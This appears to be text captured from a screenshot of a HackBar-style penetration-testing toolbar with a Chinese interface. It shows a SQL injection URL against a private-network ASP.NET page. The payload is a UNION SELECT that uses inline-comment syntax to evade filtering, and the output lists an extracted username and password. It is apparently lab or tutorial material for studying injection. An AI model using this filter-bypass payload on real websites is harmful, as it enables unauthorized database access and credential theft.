 最常访问 加解密 whois 博客 译 百度翻译
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.130.137/1.aspx?id=1 union/*!1*/select null,name,null from [info]--*/
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from info where id=1 union/*!1*/select null,name,null from [info]--*/
结果为:
id name pass
1 admins admin
admins
7OOLS